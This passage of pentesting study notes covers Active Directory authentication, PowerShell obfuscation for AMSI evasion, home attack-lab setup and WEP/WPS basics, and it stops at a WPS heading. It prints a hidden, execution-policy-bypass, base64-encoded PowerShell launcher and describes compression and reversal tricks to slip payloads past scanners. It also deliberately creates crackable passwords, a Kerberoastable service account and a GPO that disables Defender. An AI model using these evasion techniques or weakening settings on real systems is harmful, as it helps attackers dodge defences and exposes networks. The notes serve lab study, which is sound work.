The most important part of AD, as well as the most vulnerable part of AD, is the authentication protocols set in place. There are two main types of authentication in place for AD: NTLM and Kerberos. For more information on NTLM and Kerberos check out the [Attacking Kerberos room](https://tryhackme.com/room/attackingkerberos) on TrYHackMe as well as my notes on [Kerberos here](broken://pages/qUX3PQXpGNoWKNEg9wWu).
* Kerberos - The default authentication service for Active Directory uses ticket-granting tickets and service tickets to authenticate users and give users access to other resources across the domain.
* NTLM - default Windows authentication protocol uses an encrypted challenge/response protocol
The AD domain services are the main access point for attackers and contain some of the most vulnerable protocols for Active Directory, this will not be the last time we see them mentioned in terms of Active Directory security.
### Azure AD Overview
Azure acts as the middle man between our physical Active Directory and our users' sign on. This allows for a more secure transaction between domains, making a lot of Active Directory attacks ineffective.
### Cloud Security Overview
The best way to show us how the cloud takes security precautions past what is already provided with a physical network is to show a comparison with a cloud Active Directory environment:
| **Windows Server AD** | **Azure AD** |
| --------------------- | -------------- |
| LDAP | Rest APIs |
| NTLM | OAuth/SAML |
| Kerberos | OpenID |
| OU Tree | Flat Structure |
| Domains and Forests | Tenants |
| Trusts | Guests |
# Powershell Obfuscation
Obfuscation essentially means to make obscure, or to hide. We can use it for concealment of written code purposefully. It is mainly done for the purposes of security by making it obscure to hide implicit values or conceal the logic used. One can obfuscate code with the help of language-specific deobfuscators that convert into meaningful code. This will cover various ways we can hide malicious powershell commands. A helpful resource is the [Offensive Security Powershell Security](https://www.offensive-security.com/offsec/powershell-obfuscation/) page.
## AMSI
The Windows Antimalware Scan Interface (AMSI) is essentially an API that allows applications, such as anti-virus, to scan various types of content in memory before it’s executed. Think of AMSI as an additional security check for your system. Keep in mind that AMSI is not limited to just anti-virus as it’s also integrated into these components of Windows 10:
* User Account Control, or UAC (elevation of EXE, COM, MSI, or ActiveX installation)
* PowerShell (scripts, interactive use, and dynamic code evaluation)
* Windows Script Host (wscript.exe and cscript.exe)
* JavaScript and VBScript
* Office VBA macros
The challenge that this will present to us is that if we use common payloads without making any modifications, or even obfuscation tools that are outdated, then it will more than likely get flagged. As we mentioned before, some of the techniques include the use of layering logic to hide your payloads in plain sight. Here are some of those techniques to give you an idea on how they’re generated and how the final launcher appears in your payloads.
## Base64 Encoded Commands
PowerShell supports the ability to execute base64 encoded commands right from the command line. It also allows you use partial parameter names so long as it’s unambiguous, which is a common practice with this particular launcher. This is arguably the most popular approach and is also one of the easiest to discover when reviewing the logs.
Here is a break down of these parameters and what they do:
* -NoP – (-NoProfile) – Does not load the Windows PowerShell profile.)
* -NonI – (-NonInteractive) – Does not present an interactive prompt to the user.
* -W Hidden (-WindowStyle) – Sets the window style to Normal, Minimized, Maximized or Hidden.
* -Exec Bypass (-ExecutionPolicy) – Sets the default execution policy for the current session and saves it in the $env:PSExecutionPolicyPreference environment variable. This parameter does not change the Windows PowerShell execution policy that is set in the registry.
* -Enc (-EncodedCommand) – Accepts a base-64-encoded string version of a command. Use this parameter to submit commands to Windows PowerShell that require complex quotation marks or curly braces.
```
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Enc 'Vy5yLmkudC5lLi0uTy51LnQucC51LnQuIC4iLkguZS5sLmwuby4gLlcuby5yLmwuZC4iLg=='
```
### Base64 Expressions
This method enables you to execute base64 encoded strings within your script itself.
```
Invoke-Expression ([System.Text.Encoding]::Unicode.GetString(([convert]::FromBase64String('Vy5yLmkudC5lLi0uTy51LnQucC51LnQuIC4iLkguZS5sLmwuby4gLlcuby5yLmwuZC4iLg=='))))
```
## Compression
Compression obfuscation can aid in both evading AMSI (sometimes) and makes it a little tricky to deconstruct. This will take a given payload and compress it into a gzip object then it’ll get encoded so it can be stored within the payload. The sneakiness is that you will need to know how to properly decode it or else your payload will be look be unintelligible. Keep in mind that not everyone is comfortable with PowerShell so it may not be that straight forward to extract the intended payload.
## Payload Reversing
You are able to reverse virtually anything that can be split into a character array. You’ll see this more often with base64 encoded strings, however, you can also store reversed commands within a payload as well.
## Helpful Tools and Resouces
[Offensive Security Powershell Security](https://www.offensive-security.com/offsec/powershell-obfuscation/)
[Invoke-Obfuscation Github](https://github.com/danielbohannon/Invoke-Obfuscation)
[Invoke-PSObfuscation Github](https://github.com/gh0x0st/Invoke-PSObfuscation)
# Lab Setup
## About
We have [VMWare](https://customerconnect.vmware.com/en/downloads/details?downloadGroup=WKST-PLAYER-1623-NEW\&productId=1039\&rPId=85399) or [Virtualbox](https://www.virtualbox.org/) for Virual Machine Applications. I have VMWare Workstation Pro but Player works just as well. You can go with either VMWare or Virtualbox, both work and it just comes down to personal preference on the application and what you're use to.
Obviously your setup may differ depending on your system specs. I typically go with 4GB(4096 MB) of RAM per VM, 2 processors and 2 cores per processor but I am running with 32GB of RAM and an Intel i7-10750H.
If you need to, you can start with 4 or 8GB of RAM and 2 processors and 2 core per processor, for the install so it goes faster then drop it down to 2 or 4GB of RAM and 2 processors and 1 core per processor for the victim machines.
For Linux VMs I use [Kubuntu](https://kubuntu.org/) usually just as I prefer KDE. We can go with a [Kali Linux VM](https://www.kali.org/get-kali/) but with this we get to learn about installing specific tools from source, compiling them, and can have just the tools we want/use.
I typically test on/against [Windows 10 Enterprise](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-10-enterprise) and [Windows Server 2019](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2019). There are other evaluation ISOs found [here](https://www.microsoft.com/en-us/evalcenter/) on Microsoft website, such as Windows 11 and Windows Server 2022.
| Attack | Defense |
| ------------------------------ | ---------------------------------------------- |
| [Ubuntu](/lab-setup/ubuntu-vm) | [Windows](/lab-setup/windows-user-vm) |
| [Kali](/lab-setup/kali-vm) | [Windows Server](/lab-setup/windows-server-vm) |
## Creating Snapshots
### VMWare
This feature is unfortunately only available on Workstation Pro. If you have VMWare Player, you can created a copy of the folder, this does however use more Disk Space.
If you have Workstation Pro, with the VM selected, from the menu bar: `VM > Snapshot > Take Snapshot...` from here we can name the snapshot and give it a description.
### Virtualbox
`Right click on the VM(Or click the settings menu icon for the VM) > Snapshots` from here we can creature the snapshot, name it, and give it a description
## Restoring Snapshots
### VMWare
This feature is unfortunately only available on Workstation Pro. If you have VMWare Player, you can use the copy of the folder you created, just make sure you remove the old folder and make a new one so you always have a backup.
If you have Workstation Pro, with the VM selected, from the menu bar: `VM > Snapshot > Revert to Snapshot`
### Virtualbox
`Right click on the VM (or click the settings menu icon for the VM) > Snapshots` from here we can creature the snapshot, name it, and give it a description
# Ubuntu VM
I usually go with an [Ubuntu](https://ubuntu.com/) (I usually go with [Kubuntu](https://kubuntu.org/)) VM with [VMWare](https://customerconnect.vmware.com/en/downloads/details?downloadGroup=WKST-PLAYER-1623-NEW\&productId=1039\&rPId=85399) or [Virtualbox](https://www.virtualbox.org/). I have VMWare Workstation Pro but Player works just as well. You can go with either VMWare or Virtualbox, both work and it just comes down to personal preference on the application and what you're use to.
Obviously your setup may differ depending on your system specs. I typically go with 4GB(4096 MB) of RAM per VM, 2 processors and 2 cores per processor but I am running with 32GB of RAM and an Intel i7-10750H.
If you need to, you can start with 4 or 8GB of RAM and 2 processors and 2 core per processor, for the install so it goes faster then drop it down to 2 or 4GB of RAM and 2 processors and 1 core per processor for the victim machines.
We can go with a [Kali Linux VM](https://www.kali.org/get-kali/) but with this we get to learn about installing specific tools from source, compiling them, and can have just the tools we want/use.
## \*buntu
We will start with the Typical configuration

Then install choose "I will install the Operating System Later"

Select Linux, then select the Ubuntu 64-bit version.

Name it and choose a location to store the VM files

Select the size of the VM. This will **NOT** the overall size, this is just the max size of the VMs HDD space and will fill up as we add more to the VM that takes up space.
If this VM will be on a PC and not be used from an external HDD or moved around you can store it as a single file but if you plan on using this VM on other PC or from an external HDD it's a better idea to split it into multiple files.
Depending on your space, you can edit how much you want. I usually go 60GB or 80GB depending.

Finally we can now customize our hardware. This is where we can customize the RAM, Processors, ISO files, Network Settings, etc. This is where we select our Ubuntu ISO.


Now we close that and can start our VM and install it. This process will be VERY similar for each desktop environment just may look different. Once we start the VM, itll take us to a list, we can select the first option or just let it auto select it after 10 seconds.
So from here we select "Install \*buntu"

Select language and keyboard layout

Make sure you tick 'install third-party software for graphics..." and such.

As this is on a VM, this default option is ok for this.


Select Timezone

Setup the username, hostname, and password

Let the install finish


If it asks you to "Remove the installation media and press ENTER" just press `ENTER`.

From here it will restart and you will be taken to a login screen. So login and ta-da!


Depending which Desktop Environment (DE) you chose, you're may look different but that is ok, it's still the same system under the hood.
Once we're in, it's a good idea to open the terminal, in Kubuntu it's called `Konsole`, and we update everything with `sudo apt update && sudo apt upgrade -y`.
Now is when you will want to shut down the VM and adjust RAM and Processors if needed. Drop it for 2GB or 4GB of RAM and 1 or 2 processors.

From here you can explore and find things, change settings, and learn. I **HIGHLY** recommend creating a snapshot after you have this done and setup so that way you can always revert back to that snapshot if needed if something breaks or you just need to clean things up.
# Kali VM
I typically prefer to install it myself([using the ISO](https://www.kali.org/get-kali/#kali-installer-images)), BUT you can grab a [pre-made VM](https://www.kali.org/get-kali/#kali-virtual-machines) (using [7-Zip](https://www.7-zip.org/download.html) to extract it) from them. I have VMWare Workstation Pro but Player works just as well. You can go with either VMWare or Virtualbox, both work and it just comes down to personal preference on the application and what you're use to.
Obviously your setup may differ depending on your system specs. I typically go with 4GB(4096 MB) of RAM per VM, 2 processors and 2 cores per processor but I am running with 32GB of RAM and an Intel i7-10750H.
If you need to, you can start with 4 or 8GB of RAM and 2 processors and 2 core per processor, for the install so it goes faster then drop it down to 2 or 4GB of RAM and 2 processors and 1 core per processor for the victim machines.
## Kali ISO Starting
We will start with the Typical configuration
Then install choose "I will install the Operating System Later"
Select Linux, then select the Debian 64-bit version.
Give the machine a name and choose where to save it
Select the size of the VM. This will **NOT** the overall size, this is just the max size of the VMs HDD space and will fill up as we add more to the VM that takes up space.
If this VM will be on a PC and not be used from an external HDD or moved around you can store it as a single file but if you plan on using this VM on other PC or from an external HDD it's a better idea to split it into multiple files.
Depending on your space, you can edit how much you want. I usually go 60GB or 80GB depending.
Finally we can now customize our hardware. This is where we can customize the RAM, Processors, ISO files, Network Settings, etc. This is where we select our Kali ISO.
## Kali ISO Installation
Now we close that and can start our VM and install it. Once we start the VM, it'll take us to a list, I'm going to choose Graphical Install
Choose your language and Region
Choose your Keyboard layout
Give the machine a hostname
If you have a domain name you would like this to utilize, input it here. I will be leaving mine blank.
Choose a username for your account
Input a password for the user
Choose the timezone for the VM
For a Vm, we will use the entire disk.
Pick the disk you would like to use
Pick how you may want to partition the drive. Usually for a VM instance, you can put everything into one partition.
Verify the partition changes
Let the VM Install
Choose if you want another Desktop Environment(DE) or if you do/don't any extra tools to bein installed
After that finishes installing, choose to install the GRUB bootloader
Once install is finished, you'll beboot the system and done!
###
***
### Post Install
Once we're in, it's a good idea to open the terminal, and we update everything with `sudo apt update && sudo apt upgrade -y`.
Now is when you will want to shut down the VM and adjust RAM and Processors if needed. Drop it for 2GB or 4GB of RAM and 1 or 2 processors.
From here you can explore and find things, change settings, and learn. I **HIGHLY** recommend creating a snapshot after you have this done and setup so that way you can always revert back to that snapshot if needed if something breaks or you just need to clean things up.
I recommend using some additional software such as [PimpMyKali from DeWalt](https://github.com/Dewalt-arch/pimpmykali/blob/master/README.md).
***
## Kali VM
### VMWare
Download the .7z file and extract it with [7Zip](https://www.7-zip.org/) in whatever manor that works for you.
With the VM extracted, within VMWare, File > Open, then navigate to the directory with the .vmx file.
From here, you can see the default settings on the site, but can edit them better suited to your machine.
Upon launching, the default credentials are be the word `kali` for the username AND password.
***
### Virtualbox
Download the .7z file in the and extract it with [7Zip](https://www.7-zip.org/) in whatever manor that works for you.
With the VM extracted, select the add button, then navigate to the directory with the .vbox file.
From here, you can see the default settings on the site, but can edit them better suited to your machine.
Upon launching, the default credentials are be the word `kali` for the username AND password.
***
### Post Install
Once we're in, it's a good idea to open the terminal, and we update everything with `sudo apt update && sudo apt upgrade -y`.
Now is when you will want to shut down the VM and adjust RAM and Processors if needed. Drop it for 2GB or 4GB of RAM and 1 or 2 processors.
From here you can explore and find things, change settings, and learn. I **HIGHLY** recommend creating a snapshot after you have this done and setup so that way you can always revert back to that snapshot if needed if something breaks or you just need to clean things up.
I recommend using some additional software such as [PimpMyKali from DeWalt](https://github.com/Dewalt-arch/pimpmykali/blob/master/README.md).
# Windows User VM
I usually go with a [Windows 11](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-11-enterprise) VM with [VMWare](https://support.broadcom.com/group/ecx/productdownloads?subfamily=VMware+Workstation+Pro) or [Virtualbox](https://www.virtualbox.org/). I have VMWare Workstation Pro as Broadcom bought out VMWare and made it free, you just need an account with them. You can go with either VMWare or Virtualbox, both work and it just comes down to personal preference on the application and what you're use to.
Obviously your setup may differ depending on your system specs. I typically go with 4GB(4096 MB) of RAM per VM, 2 processors and 2 cores per processor but I am running with 32GB of RAM and an Intel i7-10750H.
If you need to, you can start with 4 or 8GB of RAM and 2 processors and 2 core per processor, for the install so it goes faster then drop it down to 2 or 4GB of RAM and 2 processors and 1 core per processor for the victim machines.
## VMWare Setup
Starting with typical setup
I add the .iso after
Select the size of the VM. This will **NOT** the overall size, this is just the max size of the VMs HDD space and will fill up as we add more to the VM that takes up space.
If this VM will be on a PC and not be used from an external HDD or moved around you can store it as a single file but if you plan on using this VM on other PC or from an external HDD it's a better idea to split it into multiple files.
Finally we can now customize our hardware. This is where we can customize the RAM, Processors, ISO files, Network Settings, etc. This is where we select our Windows Server ISO.
I recommend disabling the Printer, Sound Card, and under Display unchecking 'Accelerate 3D Graphics'.
I usually increase the RAM for the install so it goes quicker then drop it down after.
For install purposes, I up it to 8GB of ram and 4 Processors. Also add in the .iso file now.
When finished, click close > finish > turn on the VM. Be sure to click into the VM to press a button when it starts.
## Installing Windows 11
You MAY need to bypass TPM. If so, continue on. If not, skip ahead a little bit to [INSTALL NOW](#install-now).

Press `Shift+F10` to bring up the Command Prompt

Run `regedit` and navigate to `HKEY_`*`LOCAL_MACHINE\SYSTEM\Setup` and make a new Key called "LabConfig"*

*Inside there create DWord(32-Bit) Values for:*
* *BypassTPMCheck*
* *BypassRAMCheck*
* *BypassSecureBootCheck*
*and change their value to 1*

Close out that window to exit the installation and start from the beginning window.
### Install Now
Click INSTALL NOW, then accept the EULA and click next
I go with the custom installation option.
Select the hard drive and click next
Click Next
Wait for the install process to finish and restart
After install and it reboots

We choose our region, keyboard layout, etc. and we can setup our account. Select 'sign-in options'

Then 'Domain Join Instead'

Input our username and password, password confirmation, and security questions

Disable all the privacy settings and click accept.

It will now do Windows setup and such

We're now logged in and can install VMWare Tools


### Joining a domain
We need to set out DNS Server to be the IP of our Domain Controller. So open the start menu, search for and open Control Panel.
In the top right, change it from 'Category' to 'Small/Large Icons', then open network and sharing center.
On the left hand side, select 'Change Adapter Settings', then right click on the adapter, and select properties.
Select Internet Protocol Version 4 (TCP/IPv4) and then properties.
Change the DNS settings and set it to be the Domain Controllers IP address.
Open the start menu and search for domain, and select 'Access work or school'

Click the blue 'Connect' button

Select 'Join this device to a local Active Directory domain'.

and follow the steps. Add in your domain name followed by .local, Eg. Gibson.local, sign in with Domain Admin credentials, reboot, and ta-da! You're now on a domain
### Optional Setup:
There a great [Setup.bat](https://raw.githubusercontent.com/Tib3rius/Windows-PrivEsc-Setup/master/setup.bat) from [Tib3rius](https://github.com/Tib3rius) we can run that will give us a nice setup to practice Privilege Escalation tactics.
From an admin CMD on the User Machine, we can run the script.
# Windows Server VM
I usually go with a [Windows Server 2022](https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2022) VM with [VMWare](https://support.broadcom.com/group/ecx/productdownloads?subfamily=VMware+Workstation+Pro) or [Virtualbox](https://www.virtualbox.org/). I have VMWare Workstation Pro as Broadcom bought out VMWare and made it free, you just need an account with them. You can go with either VMWare or Virtualbox, both work and it just comes down to personal preference on the application and what you're use to.
Obviously your setup may differ depending on your system specs. I typically go with 4GB(4096 MB) of RAM per VM, 2 processors and 2 cores per processor but I am running with 32GB of RAM and an Intel i7-10750H.
If you need to, you can start with 4 or 8GB of RAM and 2 processors and 2 core per processor, for the install so it goes faster then drop it down to 2 or 4GB of RAM and 2 processors and 1 core per processor for the victim machines.
## VMWare Setup
Starting with typical setup
I add the .iso after
Name the VM and where it's stored
How much space you want the VM to have. Note that this is not how much space it will take up unless it ends up using all 100GB. I also keep mine as a single file as I keep this on one machine rather than multiple.
Now we can customize the hardware for it.
For install purposes, I up it to 8GB of ram and 4 Processors. Also add in the .iso file now.
When finished, click close > finish > turn on the VM. Be sure to click into the VM to press a button when it starts.
### Installing Windows Server 2022
this section is all just defaults of clicking Next
I select the option with a Desktop Environment.
I go with the custom installation option.
Select the hard drive and click next
Wait for the install process to finish and restart
### Setting up the Server
When it restarts it will ask you for your Administrator password, use whatever you'd like, just remember this is for a lab environment, so it should be something simple/crackable.
Log in with the password you just set. Select "Yes" when asked to have the PC discoverable.
I usually start with installing VMWare tools and renaming the PC. When it comes to Installing VMWare tools, I do the complete installation and choose "no" to restarting as we will restart after we rename the PC. To rename the PC, open the start menu and type in "rename".
Select "Rename this PC" and give it a new name. Remember this is your Domain Controller(DC).
It will prompt you to restart your PC. Restart it, log back in and we will turn this into our DC. With the Server Manager open, click manage in the top right and select "Add Roles and Features".
From here, select "Active Directory Domain Services". Then click "Add Features".
Now click "Next" until the end, then click "Install". Once it installs, select close, and we promote it to a DC. In the Server manager, in the top right, it will be a flag with a yellow exclamation mark. Select it, then click where it says "Promote the server to a domain controller".
Add a new forest and give it a name, be sure to add ".local" to the end of it.
It will ask for a password, I give it the same password as the Administrator user. This is not a secure practice, but this is for our lab environment.
From here, click "next" until we can install it and it will restart the machine. Once it restarts, the login screen will show the domain name\user account, indicating your logging into the domain with the user.
Now lets add another feature, Active Directory Certificate Services. We go through the same process as adding the last feature till we can select it.
From here, it will again be, next till we can install it. Once installed, we will have another notification by the flag in the server manager.
It will be another simple, next till the end from here. Select Configure in the bottom right, and we're set!
### Adding users
Now lets add some users to our Domain. Make a .csv file with firstname, lastname, username, password, and ou.
Copy that to the server and open it with notepad.
Now open Powershell ISE, make a new file paste in the following code, editing your DC name.
```powershell
Import-Module activedirectory
#Point to csv file containing users!
$UserFile = Import-csv C:\Users\Administrator\Desktop\users.csv
#Change this to your domain
$Domain = 'GIBSON.local'
foreach ($User in $UserFile)
{
$Username = $User.username
$Password = $User.password
$Firstname = $User.firstname
$Lastname = $User.lastname
$OU = $User.ou
#Check user does not exist
if (Get-ADUser -F {SamAccountName -eq $Username})
{
#If user exists...
Write-Warning "Error! $Username already exists."
}
else
{
#Otherwise...
New-ADUser `
-SamAccountName $Username `
-UserPrincipalName "$Username@$Domain" `
-Name "$Firstname $Lastname" `
-GivenName $Firstname `
-Surname $Lastname `
-Enabled $True `
-DisplayName "$Lastname, $Firstname" `
-Path $OU `
-AccountPassword (convertto-securestring $Password -AsPlainText -Force) -ChangePasswordAtLogon $False -PasswordNeverExpires $True
}
}
```
Click the green button in the top bar.
Now in the server manager, select Tools > Active Directory Users and Computers.
Going to 'Users' we should see our list of users.
But we should also add a service account. So in the users and computers area, right click on a blank spot and select \`Add User\`.
Name it SQL-SVC and give it a weak/crackable password, like `P4ssw0rd123!`. Then in an Admin command prompt run the following, ensuring that you choose an arbitrarily large port, not a common one. This will change the account to a service account by assigning it an SPN.
```
setspn -a GIBSON/SQL-SVC.GIBSON.local:55555 GIBSON\SQL-SVC
```
Now also, give the SQL-SVC user a description by right clicking on it, and selecting properties.
### Creating a Network Share
From the Server Manager, on the left hand side, select 'File and Storage services', then select Shares
In the top section, select Tasks, New Share. In the new Window, select SMB Share - Quick.
Click next till you get to give it a share name, then next till you create it.
Now is when you will want to shut down the VM and adjust RAM and Processors if needed. Drop it for 2GB or 4GB of RAM and 1 or 2 processors.

### Setting a Static IP
I recommend setting a static IP for the server so it doesn't change when turned on. Open the Control Panel from the Start Menu, in the top right, change Category to Large or Small Icons, your choice. Then select Network and Sharing Center.
In the left panel, select Change Adapter Settings, then right click on the adapter and select properties.
Select Internet Protocol Version 4 (TCP/IPv4), and select properties.
Now open command prompt and run ipconfig
In the Properties window, change it to be either the same IP or something very close.
### Template Mode
I **HIGHLY** recommend creating a snapshot after you have this done and setup so that way you can always revert back to that snapshot if needed if something breaks or you just need to clean things up.
Now I am going to take this tip from John Hammond. After you create the Snap Shot, I recommend going into the VMs options, changing the name to Some form of Template and Options and enabling Template mode. So clone the VM choosing the Snapshot when we want to make a VM using this one so we don't have to re-create the VM from scratch every time.

### Optional: Disable Windows Defender
IF you want the other VMs that will join this Domain to have Windows Defender disabled, I recommend doing this for simplicity sake, IF you are pentesting against this and having another VM setup with Defender Enabled to test things against that.
Start Menu > Group Policy > Right Click and Run as Admin


Right click on out domain and Create a new Group Policy in this domain (Top option).

Name this "Disable Windows Defender"

Right click on newly added "Disable Windows Defender" GPO on the left and Edit it

Drill Down: Computer Configuration > Policies > Administrative Templates > Windows Components > Windows Defender Antivirus


Double click on the "Turn off Windows Defender Antivirus" > Enabled > Apply > Ok

Close out of the Group Policy Management Editor and on the Group Policy Management Window, with the Disable Windows Defender selected, if 'Enforced' says no, right click on it, and enforce it

Now we are done!
Again, I **HIGHLY** recommend creating a snapshot after you have this done and setup so that way you can always revert back to that snapshot if needed if something breaks or you just need to clean things up.
# Docker and Kali Linux
[Docker](https://www.docker.com/) helps developers build, share, run, and verify applications anywhere with containers. More info on containers [here](https://www.docker.com/resources/what-container/).
A **container** is a standard unit of software that packages up code and all its dependencies so the application runs quickly and reliably from one computing environment to another.
A Docker container **image** is a lightweight, standalone, executable package of software that includes everything needed to run an application: code, runtime, system tools, system libraries and settings.
My notes on Docker can be found [here](/general-info/docker).
## Introduction
This will be a guide on setting up [Kali Linux](https://www.kali.org/) in a docker container. Including pulling a new image, setting it up with prefer tools, services, configs, and a GUI if we want. Then covering how to save the image to a file to use on other machines or upload to docker hub to share.
### Links
* [Official Docker Images](https://www.kali.org/docs/containers/official-kalilinux-docker-images/)
* [Kali Rolling Docker Image](https://hub.docker.com/r/kalilinux/kali-rolling) on Docker Hub
## Using Kali Docker Images
Grab the latest rolling docker image with
```bash
sudo docker pull docker.io/kalilinux/kali-rolling
```

Followed by
```bash
sudo docker run -it kalilinux/kali-rolling
```

**NOTE:** all the images do not come with the “default” metapackage. You will need to run:
```bash
apt update && apt upgrade -y
```
## Installing tools
It’s pretty simple and basic from here - run
```bash
apt install -y [tool-name]
```
Eg.
```bash
apt install -y nano bloodhound.py xrdp
```
## Setting up a share
To get file sharing setup between our container and host, we need to have a directory setup for that. On our host, we make a folder wherever we want. Create a quick file in that directory so we can verify the share is working after we run it.

Now when running our Kali image with these parameters:
```bash
sudo docker run -v /home/th4ntis/Docker/Share:/home/share -it kalilinux/kali-rolling
```
When in our container, if we go to the /home/share directory, we can see the file we created on our host in the Share directory we made.

## Getting a Graphical User Interface(GUI)
Most the tools we run in Kali will be CLI based but sometimes we may need/want a GUI. To get a gui running we need to run
```bash
sudo docker run -it -p 13389:13389 kalilinux/kali-rolling
```
Then we install the XFCE desktop environment with
```bash
apt install -y kali-desktop-xfce xrdp
```
Since we chose port `13389` for our port to forward, we need to edit the xrdp config
```bash
nano /etc/xrdp/xrdp.ini
```
Change the line that says
```bash
port=3389
```
to
```bash
port=13389
```

Then start the xrdp service
```bash
service xrdp start
```

Verify the XRDP service is running
```bash
service xrdp status
```

Before we start the RDP session, we need to change the root password with
```bash
passwd
```

Now we can use whatever RDP service we want to access our Kali Docker via GUI using `localhost:13389`. I'm using Remmina, but you can use any software you choose that supports RDP. **NOTE**: Depending on your RDP software, you will need to choose the screen resolution you want. Otherise it will default as a 600x800 resolution.  
## Adding a new non-root user
Some tools don't play wel when running as root, so we should make a new user. To do this, we run
```bash
adduser [user]
```

Type in the password, then you can press `ENTER` when asked for full name, room number, etc.
**OPTIONAL**: To add the new user to the sudoers file. This will make sure the new user can permissions with as a super user.
```bash
usermod -aG sudo [user]
```

We can change to the newly created user with
```bash
su [user]
```

## Making a custom image
While in your container, install all your tools, setup configs, etc. **It is important to keep the container running with all your settings, tools and configs!** Exit the container and keep it running with
```bash
CTRL+P CTRL+Q
```
Then run
```bash
sudo docker commit [container_id] [image_name]
```

Save the container in an image you can transfer to other machines with
```bash
sudo docker save [image_name] > [image_name].tar
```

Now load the image on the new machine with
```bash
sudo docker image load < [container_name].tar
```
Now run the new container with all of our settings
```bash
sudo docker run -it -p 13389:13389 -v /home/[user]/Docker/Share:/home/share [container_name]
```

I've added that as an alias in my terminal
```bash
alias kali-docker='sudo docker run -it -p 13389:13389 -v /home/th4ntis/Docker/Share:/home/share [container_name]'
```

## Conclusion
That’s it! Now you have a nice, custom Kali docker image setup with our tools, users, settings, and configs that don’t require any setup or even an internet connection!
# Wireless
# Wireless Basics
## OSA and WEP
Open System Authentication (OSA) is a process by which a computer can gain access to a wireless network that uses the Wired Equivalent Privacy (WEP) protocol. With OSA, a computer equipped with a wireless modem can access any WEP network and receive files that are not encrypted
OSA is one of two authentication architectures specified in the IEEE 802.11 wireless standard. The WEP protocol uses a static encryption key that doesn't change as each packet is sent, leaving networks vulnerable to attacks. As of 2004, IEEE has declared both WEP and OSA deprecated and obsolete authentication processes
Two methods of authentication can be used with WEP: Open System Authentication (OSA) and Shared Key authentication (SKA)
In OSA, the WLAN client does not provide its credentials to the Access Point during authentication. Any client can authenticate with the Access Point and then attempt to associate. With this, no authentication occurs. Afterwards, WEP keys can be used for encrypting data frames. At this point, the client must have the correct keys
In SKA, the WEP key is used for authentication in a four-step challenge-response handshake:
1. The client sends an authentication request to the Access Point (AP)
2. The AP replies with a clear-text challenge
3. The client encrypts the challenge-text using the configured WEP key and sends it back in another authentication request
4. The AP decrypts the response. If this matches the challenge text, the AP sends back a positive reply
After the authentication and association, the pre-shared WEP key is also used for encrypting the data frames using RC4
It might seem as though SKA is more secure than OSA since the latter offers no real authentication, but that's not the case. It is possible to derive the keystream used for the handshake by capturing the challenge frames in SKA. Meaning data can be more easily intercepted and decrypted with SKA than with OSA. If privacy is a primary concern, it is more advisable to use OSA for WEP authentication, rather than SKA. This also means that any WLAN client can connect to the AP.
Standard 64-bit WEP uses a 40 bit key (also known as WEP-40), which is concatenated with a 24-bit initialization vector (IV) to form the RC4 key.
A 64-bit WEP key is usually entered as a string of 10 hexadecimal (hex) characters. Each character represents 4 bits, 10 digits of 4 bits each gives 40 bits. Adding the 24-bit IV produces the complete 64-bit WEP key (4 bits × 10 + 24 bits IV = 64 bits of WEP key). Most devices also allow us to enter the key as 5 ASCII characters (0–9, a–z, A–Z), each of which is turned into 8 bits using the character's byte value in ASCII (8 bits × 5 + 24 bits IV = 64 bits of WEP key). This does restrict each byte to be a printable ASCII character, which is only a small fraction of possible byte values, greatly reducing the space of possible keys.
A 128-bit WEP key is usually entered as a string of 26 hex characters. 26 digits of 4 bits each, gives us 104 bits. Adding the 24-bit IV produces the complete 128-bit WEP key (4 bits × 26 + 24 bits IV = 128 bits of WEP key). Most devices also allow us to enter it as 13 ASCII characters (8 bits × 13 + 24 bits IV = 128 bits of WEP key).
152-bit and 256-bit WEP systems are available from some vendors. As with the other WEP variants, 24 bits of that is for the IV, leaving 128 or 232 bits for actual protection. These 128 or 232 bits are entered as 32 or 58 hex characters (4 bits × 32 + 24 bits IV = 152 bits of WEP key, 4 bits × 58 + 24 bits IV = 256 bits of WEP key). Most devices also allow us to enter it as 16 or 29 ASCII characters (8 bits × 16 + 24 bits IV = 152 bits of WEP key, 8 bits × 29 + 24 bits IV = 256 bits of WEP key).
## WPS
WiFi Protected Setup (WPS) is an optional certification program based on technology designed to ease the setup of security-enabled WiFi networks in home and small office environments
There are two primary approaches to network setup within WiFi Protected Setup: push-button and PIN entry. PIN entry is mandatory in all WiFi Protected Setup devices, while push-button is optional and may also be found in some devices.
### Push-button configuration (PBC)
